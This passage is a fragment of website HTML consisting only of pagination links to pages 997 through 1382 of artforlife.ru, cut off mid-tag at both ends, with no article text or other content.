 data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  